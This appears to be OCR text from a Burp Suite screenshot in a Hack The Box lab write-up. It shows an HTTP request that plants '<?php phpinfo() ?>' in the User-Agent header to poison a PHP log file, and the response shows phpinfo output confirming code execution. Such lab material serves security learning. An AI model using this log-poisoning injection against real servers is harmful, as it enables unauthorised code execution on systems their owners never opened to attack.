 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /log/log.php?filename=log.txt&username=
harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php phpinfo() ?>
4 Accept: */*
5 Referer: http://internal-01.bart.htb/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=c6s340dq2m145jl8bf84gg892u
9 Connection: close
10
11
1[2022-08-23 16:36:37] - harvey - Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36[2022-08-23 16:37:14] - harvey -
PHP Version 7.1.7
System Windows NT
Build Date Jul 6 2017 16
Compiler MSVC14 (Vis
Architecture x86
Configure Command cscript /nolog
sdk\oracle\x8
sdk\oracle\x8
with-mcrypt=s